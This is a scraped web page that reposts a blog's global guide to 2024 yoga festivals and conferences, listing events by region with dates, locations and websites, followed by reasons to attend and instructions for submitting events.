<div class="elementor-toc__header">
<h2 class="elementor-toc__header-title">
				Yoga Festivals  and Conferences			</h2>
<div class="elementor-toc__toggle-button elementor-toc__toggle-button--expand"></div>
<div class="elementor-toc__toggle-button elementor-toc__toggle-button--collapse"></div>
</div>
<div class="elementor-toc__body">
<div class="elementor-toc__spinner-container">
							</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-2f4ca8d elementor-widget elementor-widget-heading">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-large">Yoga Festivals 2024 USA</h3>
</div>
</div>
<div class="elementor-element elementor-element-154e1a9 elementor-widget elementor-widget-text-editor">
<div class="elementor-widget-container">
<p><span>Florida Flow Fest</span></p>
<p><span>Date: January 14, 2024</span><span>Location: Fort Lauderdale, Florida</span><span>Website:</span><a href="https://www.flowfests.com/"> <span>flowfests.com</span></a></p>
<p><span>The Yoga Expo</span></p>
<p><span>Dates: January 24, 2024 (Los Angeles, California) and March 9, 2024 (Fort Lauderdale, Florida)</span><span>Website:</span><a href="https://theyogaexpo.org/"> <span>theyogaexpo.org</span></a></p>
<p><span>It’s Just Yoga &amp; Wellness Fest</span></p>
<p><span>Date: March 3, 2024</span><span>Location: Orlando, Florida</span><span>Website:</span><a href="https://www.ijyconnects.com/"> <span>ijyconnects.com</span></a></p>
<p>Sedona Yoga Festival</p>
<p>Date: March 14–17, 2024Location: Sedona, ArizonaWebsite: <a href="https://sedonayogafestival.com/">sedonayogafestival.com</a></p>
<p><span>Camp Yoga Florida</span></p>
<p><span>Date: April 5-7, 2024</span><span>Location: Umatilla, Florida</span><span>Website:</span><a href="https://campyoga.ca/"> <span>campyoga.ca</span></a></p>
<p><span>MN Yoga Conference</span></p>
<p><span>Date: April 20 – 21, 2024</span><span>Location: Eagan, Minnesota</span><span>Website:</span><a href="https://mnyogaconference.com/"> <span>mnyogaconference.com</span></a></p>
<p><span>Sol Fest</span></p>
<p><span>Date: May 2-5, 2024</span><span>Location: Ponce De Leon, Florida</span><span>Website:</span><a href="https://www.solfestfl.com/"> <span>solfestfl.com</span></a></p>
<p><span>Kentucky Yoga Festival</span></p>
<p><span>Date: May 17 – 19, 2024</span><span>Location: Center, Kentucky</span><span>Website:</span><a href="https://kyyogafest.com/"> <span>kyyogafest.com</span></a></p>
<p>Zion Yoga Fest</p>
<p>Date: May 30-June 2, 2024Location: Hildale, UtahWebsite: <a href="https://www.zionyogafest.com/">zionyogafest.com</a></p>
<div>Grand Valley Yoga Festival</div>
<div> </div>
<p>Date: May 31-June 2, 2024Location: Palisade, ColoradoWebsite: <a href="https://www.grandvalleyyogafest.com/">grandvalleyyogafest.com</a></p>
<p><span>Front Range Yoga Festival</span></p>
<p><span>Date: May 31-June 2, 2024</span><span>Location: Choteau, Montana</span><span>Website:</span><a href="https://frontrangeyogamt.com/"> <span>frontrangeyogamt.com</span></a></p>
<p><span>New York State Yoga Fest</span></p>
<p><span>Date: June 1, 2024</span><span>Location: Mt Morris, New York</span><span>Website:</span><a href="https://www.nysyogafestival.com/"> <span>nysyogafestival.com</span></a></p>
<p><span>Bend Yoga Festival</span></p>
<p><span>Date: June 6-9, 2024</span><span>Location: Bend, Oregon</span><span>Website:</span><a href="https://www.bendyogafestival.com/"> <span>bendyogafestival.com</span></a></p>
<p>Northeast Pennsylvania Yoga Festival</p>
<p><span>Date: June 8-9, 2024</span><span>Location: Scranton, Pennsylvania</span><span>Website:</span><a href="https://www.nepayogafest.com/"> <span>nepayogafest.com</span></a></p>
<p><span>Mammoth Yoga Festival</span></p>
<p><span>Date: June 20-23, 2024</span><span>Location: Mammoth Lakes, California</span><span>Website:</span><a href="https://www.mammothyogafestival.com/"> <span>mammothyogafestival.com</span></a></p>
<p><span>Driftless Yoga Festival</span></p>
<p><span>Date: June 21 – 23, 2024</span><span>Location: Decorah, Iowa</span><span>Website:</span><a href="https://www.driftlessyogafestival.com/"> <span>driftlessyogafestival.com</span></a></p>
<p><span>Telluride Yoga Festival</span></p>
<p><span>Date: June 27-30, 2024</span><span>Location: Telluride, Colorado</span><span>Website:</span><a href="https://www.tellurideyogafestival.com/"> <span>tellurideyogafestival.com</span></a></p>
<p><span>Wild Zen Yoga Fest</span></p>
<p><span>Date: July 17-19, 2024</span><span>Location: Trufant, Michigan</span><span>Website:</span><a href="https://www.wildzenyoga.org/"> <span>wildzenyoga.org</span></a></p>
<p><span>The OM Festival</span></p>
<p><span>Date: July 24 – 28, 2024</span><span>Location: Arlington, Vermont</span><span>Website:</span><a href="https://theomfestival.com/"> <span>theomfestival.com</span></a></p>
<p><span>Love Shine Play Festival</span></p>
<p><span>Date: July 25 – 28, 2024</span><span>Location: Asheville, North Carolina</span><span>Website:</span><a href="https://www.loveshineplay.com/"> <span>loveshineplay.com</span></a></p>
<p><span>Catskill Mountain Yoga Festival</span></p>
<p><span>Date: July 27, 2024</span><span>Location: Roxbury, New York</span><span>Website:</span><a href="https://www.catskillmountainyogafestival.com/"> <span>catskillmountainyogafestival.com</span></a></p>
<p><span>Barefoot &amp; Free Yoga Festival</span></p>
<p><span>Date: August 2-4, 2024</span><span>Location: Commerce Township, Michigan</span><span>Website:</span><a href="https://www.barefootandfreeyoga.com/"> <span>barefootandfreeyoga.com</span></a></p>
<p><span>Teton Yoga Festival</span></p>
<p><span>Date: August 30 – September 1, 2024</span><span>Location: Teton Valley, Idaho</span><span>Website:</span><a href="https://www.tetonyogafestival.com/"> <span>tetonyogafestival.com</span></a></p>
<p><span>Bhakti Farms Yoga Fest</span></p>
<p><span>Date: September 3, 2024</span><span>Location: Covington, Louisiana</span><span>Website:</span><a href="https://www.bhaktifarms.com/"> <span>bhaktifarms.com</span></a></p>
<p>San Diego Yoga Festival</p>
<p>Date: September 6-8, 2024Location: San Diego, CaliforniaWebsite: <a href="https://www.sandiegoyogafestival.com/">sandiegoyogafestival.com</a></p>
<p><span>Flow Fest</span></p>
<p><span>Date: September 14, 2024</span><span>Location: Charlotte, North Carolina</span><span>Website:</span><a href="https://flowfest.whitewater.org/"> <span>flowfest.whitewater.org</span></a></p>
<p><span>Big Bear Yoga Festival</span></p>
<p><span>Date: October 5 – 6, 2024</span><span>Location: Big Bear Lake, California</span><span>Website:</span><a href="https://www.bigbearyogafestival.com/"> <span>bigbearyogafestival.com</span></a>						</p></div>
</div>
<div class="elementor-element elementor-element-f613a80 elementor-widget elementor-widget-image">
<div class="elementor-widget-container">
<p>																					Take in Mother Nature with an Outdoor Festival</p></div>
</div>
<div class="elementor-element elementor-element-174fd68 elementor-widget elementor-widget-heading">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-large">Yoga Festivals 2024 Canada</h3>
</div>
</div>
<div class="elementor-element elementor-element-9000ec1 elementor-widget elementor-widget-text-editor">
<div class="elementor-widget-container">
<p><span>Vancouver Acro Fest</span></p>
<p><span>Date: January 26-28, 2024</span><span>Location: Vancouver, British Columbia</span><span>Website:</span><a href="https://www.vancouveracrofest.com/"> <span>vancouveracrofest.com</span></a></p>
<p><span>The Yoga Show</span></p>
<p><span>Date: March 22 – March 24, 2024</span><span>Location: Metro Toronto Convention Centre, Toronto, Ontario</span><span>Website: <a href="https://www.theyogaconference.com/toronto/">theyogaconference.com</a></span></p>
<p><span>Surya Yoga Festival</span></p>
<p><span>Date: June 2024 (specific dates not provided)</span><span>Location: Kemptville Campus, WB George Center, 48 Shearer St, Kemptville, Ontario</span><span>Website:</span><a href="https://suryayogafestival.ca/"> <span>suryayogafestival.ca</span></a></p>
<div>Kootenay Yoga Festival</div>
<p>Date: September 13-15, 2024Location: Vallican Whole Community Centre, Winlaw, BCWebsite: <a href="https://www.kootenayyogafestival.com/">kootenayyogafestival.com</a>						</p></div>
</div>
<div class="elementor-element elementor-element-db3b5a4 elementor-widget elementor-widget-heading">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-large">Yoga Festivals 2024 Central and South America</h3>
</div>
</div>
<div class="elementor-element elementor-element-19b963c elementor-widget elementor-widget-text-editor">
<div class="elementor-widget-container">
<p>Envision Festival 2024</p>
<p>Date: March 4-11, 2024Location: Uvita, Costa RicaWebsite: <a href="https://www.envisionfestival.com/">envisionfestival.com</a>						</p></div>
</div>
<div class="elementor-element elementor-element-2a25cb8 elementor-widget elementor-widget-heading">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-large">Yoga Festivals 2024 UK</h3>
</div>
</div>
<div class="elementor-element elementor-element-e795a06 elementor-widget elementor-widget-text-editor">
<div class="elementor-widget-container">
<p><span>Smile2life Yoga Festival</span></p>
<p><span>Location: Event Northumbria, Newcastle upon Tyne</span><span>Date: January 20, 2024</span><span>Website:</span> <a href="https://www.instagram.com/smile2life__/"><span>https://www.instagram.com/smile2life__/</span></a></p>
<p><span>Balance Festival</span></p>
<p><span>Location: Shoreditch, London</span><span>Date: May 19-21, 2023 (2024 dates to be confirmed)</span><span>Website:</span><a href="https://www.balance-festival.com/"> <span>balance-festival.com</span></a></p>
<p><span>The Big Retreat Festival</span></p>
<p><span>Location: Pembrokeshire</span><span>Date: May 24-27, 2024</span><span>Website:</span><a href="https://www.thebigretreatfestival.com/"> <span>thebigretreatfestival.com</span></a></p>
<p><span>LoveFit Festival</span></p>
<p><span>Location: St Clere Estate, Sevenoaks</span><span>Date: July 12-14, 2024</span><span>Website:</span><a href="https://www.lovefitfestival.com/"> <span>lovefitfestival.com</span></a></p>
<p><span>Buddha Fields</span></p>
<p><span>Location: Trickey Warren Lane, Culmhead, Taunton</span><span>Date: July 17-21, 2024</span><span>Website:</span><a href="https://buddhafield.com/"> <span>buddhafield.com</span></a></p>
<p><span>World Yoga Festival</span></p>
<p><span>Location: Henley Showground, Marlow Road, Henley-on-Thames</span><span>Date: August 1-4, 2024</span><span>Website:</span><a href="https://www.yogafestival.world/"> <span>yogafestival.world</span></a></p>
<p><span>Soul Circus</span></p>
<p><span>Location: Cotswolds</span><span>Date: August 15-18, 2024</span><span>Website:</span><a href="https://www.soulcircus.yoga/"> <span>soulcircus.yoga</span></a></p>
<p><span>Brighton Yoga Festival</span></p>
<p><span>Location: Brighton</span><span>Date: (2024 TBD)</span><span>Website:</span><a href="https://www.brightonyogafoundation.org/"> <span>brightonyogafoundation.org</span></a></p>
<p><span>Wellfest London</span></p>
<p><span>Location: Old Deer Park, Richmond, London</span><span>Date: (2024 TBD)</span><span>Website:</span><a href="https://www.wellfestuk.com/"> <span>wellfestuk.com</span></a></p>
<p><span>Medicine Festival</span></p>
<p><span>Location: Wasing Estate</span><span>Date: (2024 TBD)</span><span>Website:</span><a href="https://www.medicinefestival.com/"> <span>medicinefestival.com</span></a></p>
<p><span>Wilderness Festival</span></p>
<p><span>Location: Oxfordshire</span><span>Date: (2024 TBD)</span><span>Website:</span><a href="https://www.wildernessfestival.com/"> <span>wildernessfestival.com</span></a></p>
<p><span>Wellbeing By The Lakes</span></p>
<p><span>Location: Sculpture by the Lakes, Pallington, Dorchester</span><span>Date: (2024 TBD)</span><span>Website:</span><a href="https://www.wellbeingbythelakes.co.uk/"> <span>wellbeingbythelakes.co.uk</span></a></p>
<p><span>YogaFest Brighton</span></p>
<p><span>Location: Brighton</span><span>Date: (2024 TBD)</span><span>Website:</span><a href="https://www.brightonyogafoundation.org/"> <span>brightonyogafoundation.org</span></a></p>
<p> </p>
</div>
</div>
<div class="elementor-element elementor-element-4544886 elementor-widget elementor-widget-image">
<div class="elementor-widget-container">
<p>																					Practice with Yogis from Far and Wide  at a Festival</p></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-8803334 e-flex e-con-boxed e-con e-parent">
<div class="e-con-inner">
<div class="elementor-element elementor-element-764622e elementor-widget elementor-widget-heading">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-large">Yoga Festivals 2024 EU</h3>
</div>
</div>
<div class="elementor-element elementor-element-cdda3ad elementor-widget elementor-widget-text-editor">
<div class="elementor-widget-container">
<p><span>JoogaFestival Helsinki (Finland)</span></p>
<p><span>Date: March 2-3, 2024</span><span>Location: Helsinki, Finland</span><span>Website: </span><a href="https://www.joogafestival.fi/"><span>joogafestival.fi</span></a></p>
<p><span>Yoga &amp; Montagne : L’appel de la Montagne</span></p>
<p><span>Date: March 9-13, 2024 and April 6-11, 2024</span><span>Location: Megève, France</span><span>Website: </span><a href="https://www.pure-experience.com/appel-yoga-montagne-hiver"><span>pure-experience.com</span></a></p>
<p><span>“The Inner Silence” Yoga, Meditative Arts and Traditional Tantra Retreat</span></p>
<p><span>Date: March 26-31, 2024</span><span>Location: Sierra de Gredos, Spain</span><span>Website: </span><a href="https://matrikayoga.com/retiros-de-yoga-y-meditacion-en-espana/retiros-semana-santa/"><span>matrikayoga.com</span></a></p>
<p><span>Dutch Acro-Yoga Festival</span></p>
<p><span>Date: April 26-May 5, 2024</span><span>Location: Goirle, Netherlands</span><span>Website: </span><a href="https://dutchacroyogafestival.com/"><span>dutchacroyogafestival.com</span></a></p>
<div>Pace Yoga Festival</div>
<div> </div>
<p>Date: May 20-24, 2024Location: Zakynthos, GreeceWebsite: <a href="https://www.peligoni.com/pace-wellness-week/">peligoni.com</a></p>
<p><span>Yoga Mela</span></p>
<p><span>Date: July 13 – 20, 2024</span><span>Location: Divinya, Sweden</span><span>Website:</span><a href="https://www.yogamela.org/"> <span>yogamela.org</span></a></p>
<p><span>European Yoga Festival</span></p>
<p><span>Date: August 3 – 11, 2024</span><span>Location: Chateau de Jambville, France</span><span>Website:</span><a href="https://europeanyogafestival.eu/"> <span>europeanyogafestival.eu</span></a></p>
<p><span>Mountain Yoga Festival St. Anon</span></p>
<p><span>Date: September 5 – 8, 2024</span><span>Location: St. Anon, Austria</span><span>Website:</span><a href="https://www.mountainyogafestivalstanton.at/"> <span>mountainyogafestivalstanton.at</span></a></p>
<p><span>The Wander Yogi Festival (Portugal)</span></p>
<p><span>Date: October 11 – 14, 2024</span><span>Location: Ericeira, Portugal</span><span>Website:</span><a href="https://www.thewanderyogi.com/"> <span>thewanderyogi.com</span></a>						</p></div>
</div>
<div class="elementor-element elementor-element-efc66d3 elementor-widget elementor-widget-heading">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-large">Yoga Festivals 2024 Australia and New Zealand</h3>
</div>
</div>
<div class="elementor-element elementor-element-c8d0d4f elementor-widget elementor-widget-text-editor">
<div class="elementor-widget-container">
<p><span>The Australian Yoga &amp; Wellness Festival</span></p>
<p><span>Date: Saturday, February 3, 2024</span><span>Location: Western Sydney, NSW</span><span>Website:</span><a href="https://www.yogawellnessfestival.com.au/"> <span>yogawellnessfestival.com.au</span></a></p>
<p><span>Awaken Wellness Gathering at Peninsula Hot Springs</span></p>
<p><span>Date: March 16, 2024</span><span>Location: Fingal, Mornington Peninsula, Victoria</span><span>Website:</span><a href="https://www.peninsulahotsprings.com/"> <span>peninsulahotsprings.com</span></a></p>
<p><span>Rabbits Eat Lettuce</span></p>
<p><span>Date: March 28-April 1, 2024</span><span>Location: New South Wales</span><span>Website:</span><a href="https://festivalsdownunder.com/"> <span>rabbits.festivaldownunder.com</span></a></p>
<p><span>Bunbury Yoga Festival</span></p>
<p><span>Date: April 20 &amp; 24, 2024</span><span>Location: Bunbury, WA</span><span>Website:</span><a href="https://bunbury.yogafestival.com.au/"> <span>bunbury.yogafestival.com.au</span></a></p>
<p><span>Shoalhaven Yoga Festival</span></p>
<p><span>Date: Early June 2024 (TBD)</span><span>Location: Ulladulla Civic Centre, NSW</span><span>Website:</span><a href="https://shoalhaven.yogafestival.com.au/"> <span>shoalhaven.yogafestival.com.au</span></a></p>
<p><span>Hawke’s Bay Yoga Festival</span></p>
<p><span>Date: August 24-25, 2024</span><span>Location: Hawkes Bay, New Zealand</span><span>Website:</span><a href="https://yogafestival.co.nz/"> <span>yogafestival.co.nz</span></a></p>
<p><span>Bendigo Yoga Festival</span></p>
<p><span>Date: October 2024</span><span>Location: Bendigo, VIC</span><span>Website:</span><a href="https://bendigo.yogafestival.com.au/"> <span>bendigo.yogafestival.com.au</span></a></p>
<p><span>Kundalini Yoga Festival</span></p>
<p><span>Date: (2024 TBD)</span><span>Website:</span><a href="https://www.kundaliniyogafestival.com.au/"> <span>kundaliniyogafestival.com.au</span></a></p>
<p> </p>
</div>
</div>
<div class="elementor-element elementor-element-d368b32 elementor-widget elementor-widget-heading">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-large">Yoga Festivals 2024 India and Asia</h3>
</div>
</div>
<div class="elementor-element elementor-element-6d4dbce elementor-widget elementor-widget-text-editor">
<div class="elementor-widget-container">
<p><span>International Yoga Festival 2024</span></p>
<p><span>Date: March 8 – 14, 2024</span><span>Location: Parmarth Niketan, Rishikesh, Uttarakhand, India</span><span>Website:</span><a href="https://internationalyogafestival.org/events/"> <span>International Yoga Festival</span></a></p>
<p><span>Nyepi</span></p>
<p><span>Date: March 11, 2024 (part of a 6-day long festival)</span><span>Location: Bali, Indonesia</span><span>The </span><a href="https://nyepi.com/"><span>Nyepi Festival</span></a><span> is more culturally oriented but includes elements of yoga and meditation as part of the broader experience.</span></p>
<p><span>Holi Festival</span></p>
<p><span>Date: Typically in March (exact dates vary by location)</span><span>Location: Various locations in India, including Mathura and Mumbai</span><span>Website: I haven’t found a central website, so here is a </span><a href="https://en.wikipedia.org/wiki/Holi"><span>Holi Festival Wikipedia Article</span></a><span> to get you started</span></p>
<p><span>Bali Spirit Festival</span></p>
<p><span>Date: May 1 – 5, 2024</span><span>Location: Ubud, Bali, Indonesia</span><span>Website:</span><a href="https://www.balispiritfestival.com/"> <span>Bali Spirit Festival</span></a></p>
<p><span>Evolution Asia Yoga Conference</span></p>
<p><span>Date: (2024 TBD)</span><span>Location: Hong Kong</span><span>Website:</span><a href="https://www.asiayogaconference.com/"> <span>Asia Yoga Conference</span></a>						</p></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-4f47951 e-flex e-con-boxed e-con e-parent">
<div class="e-con-inner">
<div class="elementor-element elementor-element-85c15bf elementor-widget elementor-widget-heading">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-large">Yoga Festivals 2024 South Africa</h3>
</div>
</div>
<div class="elementor-element elementor-element-c8d86f0 elementor-widget elementor-widget-text-editor">
<div class="elementor-widget-container">
<p><span>Spiritfest 2024</span></p>
<p><span>Date: March 29 to April 1, 2024</span><span>Location: South Africa (specific location details not provided)</span><span>Website:</span><a href="https://spiritfest.co.za/"> <span>Spiritfest</span></a>						</p></div>
</div>
<div class="elementor-element elementor-element-4e6b7d4 elementor-widget elementor-widget-heading">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-large">Why Should You Attend a Yoga Event?</h2>
</div>
</div>
<div class="elementor-element elementor-element-4f2d566 elementor-widget elementor-widget-text-editor">
<div class="elementor-widget-container">
							Diverse Learning Opportunities: Yoga festivals often feature workshops and classes led by renowned teachers, covering various yoga styles and wellness topics. This diversity allows attendees to explore new practices and deepen their understanding of yoga philosophy.Community and Connection: A sense of community is at the heart of every yoga festival. These events are beautiful platforms for meeting new people, sharing experiences, and forming lasting connections with those who share similar interests and values.Wellness and Self-Care: Yoga festivals focus on holistic well-being, offering activities that nourish the body, mind, and spirit. The heart of Yoga Festival’s design promotes health and wellness, from meditation sessions and sound healing to nutritious food and nature walks.Inspiration and Renewal: Attending an event dedicated to growth and positivity can be incredibly inspiring. Attendees often leave yoga festivals feeling rejuvenated, motivated, and more aligned with their personal goals and values.Cultural Immersion: Many yoga festivals also incorporate cultural elements of their host locations, offering a unique opportunity to engage with local traditions, music, and crafts.						</div>
</div>
<div class="elementor-element elementor-element-23a66d2 elementor-widget elementor-widget-heading">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-large">Add or Edit Your Yoga Event on this List</h2>
</div>
</div>
<div class="elementor-element elementor-element-78d8d64 elementor-widget elementor-widget-text-editor">
<div class="elementor-widget-container">
<p><span>To apply to be on our List of Yoga Festivals and Conferences, begin by going to the <a href="https://asanaathome.com/contact-us/">Contact Us page</a> and completing the following steps</span></p>
<p><span>Fill out your name and email</span><span>Type “Please add my Yoga Festival to your list” in the Subject Box.</span><span>Type your Festival Name, Date, Location, and Website in the message box.</span><span>Click the “Say Hello” button.</span></p>
<p><span>Upon evaluating your application, we will contact you. Submitting your application does not guarantee that your festival will be listed. </span></p>
<p><span>To Request a Change or Edit Your Yoga Festival, begin by going to the <a href="https://asanaathome.com/contact-us/">Contact Us page</a> and completing the following steps</span></p>
<p><span>Fill out your name and email</span><span>Type “Please edit or change my Yoga Festival to your list” in the Subject Box.</span><span>Type your Festival Name and what you want changed or edited in the message box.</span><span>Click the “Say Hello” button.</span>						</p></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-320295e e-flex e-con-boxed e-con e-parent">
<div class="e-con-inner">
<div class="elementor-element elementor-element-c1f3308 e-con-full e-flex e-con e-child">
<div class="elementor-element elementor-element-10a7900 elementor-author-box--link-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-widget elementor-widget-global elementor-global-6955 elementor-widget-author-box">
<div class="elementor-widget-container">
<div class="elementor-author-box">
<div class="elementor-author-box__text">
									<a href="https://asanaathome.com/kevin-parenteau-founder-and-yoga-teacher/" target="_blank" rel="noopener">
<h5 class="elementor-author-box__name">
							Kevin Parenteau						</h5>
<p>					</p></a>
<div class="elementor-author-box__bio">
						Kevin is the Founder and CEO of Asana at Home Online Yoga. He is a long-time Yoga Practitioner, Yoga teacher and all-around Yoga Nerd.					</div>
<p>									<a class="elementor-author-box__button elementor-button elementor-size-xs elementor-animation-grow" href="https://asanaathome.com/author/kevin/"><br />
						All Posts					</a>
							</p></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-d98d839 elementor-align-center elementor-widget elementor-widget-global elementor-global-1020 elementor-widget-button">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md elementor-animation-grow" href="https://asanaathome.com/5-free-yoga-videos-to-kick-off-your-morning/"><br />
						<span class="elementor-button-content-wrapper"><br />
						<span class="elementor-button-icon elementor-align-icon-left"><br />
							</span><br />
						<span class="elementor-button-text">Free Yoga Videos</span><br />
		</span><br />
					</a>
		</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-e0d4727 e-flex e-con-boxed e-con e-parent">
<div class="e-con-inner">
<div class="elementor-element elementor-element-6940656 e-con-full e-flex e-con e-child">
<div class="elementor-element elementor-element-942db95 elementor-widget elementor-widget-global elementor-global-6772 elementor-widget-heading">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-large"><a href="https://asanaathome.com/yoga-blog/">New On the Yoga Blog</a></h4>
</div>
</div>
<div class="elementor-element elementor-element-fc21919 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-global elementor-global-5641 elementor-widget-posts">
<div class="elementor-widget-container">
<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://asanaathome.com/yoga-festivals/">
<div class="elementor-post__thumbnail"></div>
<p></p></a>
<div class="elementor-post__text">
<h5 class="elementor-post__title">
			<a href="https://asanaathome.com/yoga-festivals/"><br />
				Yoga Festivals 2024 – The Ultimate Global Guide			</a><br />
		</h5>
<div class="elementor-post__excerpt">
<p>Planning out the year, I concluded that being active at Yoga Festivals and Conferences in 2024 will be good for business and personal reasons. I		</p>
</div>
<div class="elementor-post__read-more-wrapper">
<p>		<a class="elementor-post__read-more" href="https://asanaathome.com/yoga-festivals/"><br />
			Continue Reading		</a></p></div>
</div>
<div class="elementor-post__meta-data">
					<span class="elementor-post-author"><br />
			Kevin Parenteau		</span><br />
				<span class="elementor-post-date"><br />
			January 10, 2024		</span>
				</div>
</div>
<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://asanaathome.com/sacral-chakra-affirmations/">
<div class="elementor-post__thumbnail"></div>
<p></p></a>
<div class="elementor-post__text">
<h5 class="elementor-post__title">
			<a href="https://asanaathome.com/sacral-chakra-affirmations/"><br />
				22 Powerful Sacral Chakra Affirmations for Healing			</a><br />
		</h5>
<div class="elementor-post__excerpt">
<p>The journey with Sacral Chakra affirmations leads to a profound transformation of emotional and creative well-being. Centered around the Sacral Chakra in the lower abdomen,		</p>
</div>
<div class="elementor-post__read-more-wrapper">
<p>		<a class="elementor-post__read-more" href="https://asanaathome.com/sacral-chakra-affirmations/"><br />
			Continue Reading		</a></p></div>
</div>
<div class="elementor-post__meta-data">
					<span class="elementor-post-author"><br />
			Kevin Parenteau		</span><br />
				<span class="elementor-post-date"><br />
			December 18, 2023		</span>
				</div>
</div>
<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://asanaathome.com/200-hour-yoga-certification/">
<div class="elementor-post__thumbnail"></div>
<p></p></a>
<div class="elementor-post__text">
<h5 class="elementor-post__title">
			<a href="https://asanaathome.com/200-hour-yoga-certification/"><br />
				What Can You Do with a 200-hour Yoga Certification?​			</a><br />
		</h5>
<div class="elementor-post__excerpt">
<p>A 200-hour yoga certification opens a world of possibilities. It lays the foundation for teaching various yoga styles in studios and health clubs and also		</p>
</div>
<div class="elementor-post__read-more-wrapper">
<p>		<a class="elementor-post__read-more" href="https://asanaathome.com/200-hour-yoga-certification/"><br />
			Continue Reading		</a></p></div>
</div>
<div class="elementor-post__meta-data">
					<span class="elementor-post-author"><br />
			Kevin Parenteau		</span><br />
				<span class="elementor-post-date"><br />
			December 18, 2023		</span>
				</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<p>The post <a href="https://asanaathome.com/yoga-festivals/">Yoga Festivals 2024 – The Ultimate Global Guide</a> appeared first on <a href="https://asanaathome.com/">Asana at Home Online Yoga</a>.<br />
Written By <a href="https://asanaathome.com/author/kevin/">Kevin Parenteau</a></p>																	</div>
								<div class="post-edit mb-4 clearfix">
																	</div>
								<div class="post-tags mb-4">
																	</div>
							</div>
															
<div class="comments-area">
	
	</div>

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/01/10/yoga-festivals-2024-the-ultimate-global-guide/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://solutionfreedom.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><div class="form-group comment-form-comment"><textarea class="form-control" id="comment" name="comment" cols="45" rows="8" placeholder="Comment..." aria-required="true"></textarea></div><div class="form-group comment-form-author"><input class="form-control" id="author" name="author" type="text" value="" placeholder="* Name..." size="30" aria-required='true' /></div>
<div class="form-group comment-form-email"><input class="form-control" id="email" name="email" type="text" value="" placeholder="* Email..." size="30" aria-required='true' /></div>
<div class="form-group comment-form-url"><input class="form-control" id="url" name="url" type="text" value="" placeholder="Website..." size="30" /></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-default btn-submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1352' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
															<div class="post-navigation">
								<div class="row">
									<div class="col-xs-12 col-sm-6">
										&laquo; <a href="https://solutionfreedom.com/2024/01/10/top-posts-and-pages-of-2023/" rel="prev">Top Posts and Pages of 2023</a>									</div>
									<div class="col-xs-12 col-sm-6 text-end">
										<a href="https://solutionfreedom.com/2024/01/11/9-immune-supportive-foods-to-cook-with/" rel="next">9 Immune-Supportive Foods To Cook With</a> &raquo;									</div>
								</div>
							</div>
						</div>
					</div>
											</div>
			</div>
			<div class="col-12 col-lg-5 order-0 order-lg-1">
				<div class="content-right position-fixed">
					<div class="sidebar">
	<div class="sidebar-button">
		<a class="btn btn-sidebar bg-white">Sidebar</a>
	</div>
	<div class="sidebar-frame">
		<div class="sidebar-main">
			<div class="primary-sidebar">
	<div class="sidebar-item"><form role="search" method="get" action="https://solutionfreedom.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div class="sidebar-item"><div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://solutionfreedom.com/2026/01/21/slowing-down-the-power-of-pausing/">Slowing Down: The Power of Pausing</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://solutionfreedom.com/2026/01/19/strength-and-mobility-schedule/">Strength and Mobility Schedule</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://solutionfreedom.com/2026/01/14/what-id-do-differently-if-i-were-starting-my-health-journey-today/">what I’d do differently if I were starting my health journey today</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://solutionfreedom.com/2026/01/13/lazy-high-protein-dinners-i-make-when-i-dont-want-to-cook/">Lazy high-protein dinners I make when I don’t want to cook</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://solutionfreedom.com/2026/01/12/are-you-teaching-all-the-ways-students-learn-yoga-a-practical-checklist/">Are You Teaching All the Ways Students Learn Yoga? | A Practical Checklist</a></li>
